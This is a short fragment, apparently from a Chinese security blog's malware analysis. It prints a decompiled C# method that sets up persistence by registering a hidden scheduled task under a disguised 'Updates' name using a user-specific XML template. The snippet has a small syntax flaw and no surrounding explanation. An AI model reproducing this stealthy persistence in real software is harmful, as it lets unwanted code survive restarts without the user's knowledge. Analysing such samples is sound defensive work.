 private static void Startup(string startupname, string filepath)
{
string text = Resources.XML;
string name = WindowsIdentity.GetCurrent().Name;
string tempFileName = Path.GetTempFileName();
text = text.Replace("[LOCATION]", filepath).Replace("[USERID]", name);
File.WriteAllText(tempFileName, text);
ProcessStartInfo startInfo = new ProcessStartInfo("schtasks.exe", string.Concat(new string
{
"/Create /TN \"Updates\\",
startupname,
"\" /XML \"",
tempFileName,
"\""
}))
{
WindowStyle = ProcessWindowStyle.Hidden
};
Process.Start(startInfo).WaitForExit();
File.Delete(tempFileName);
}
信安之路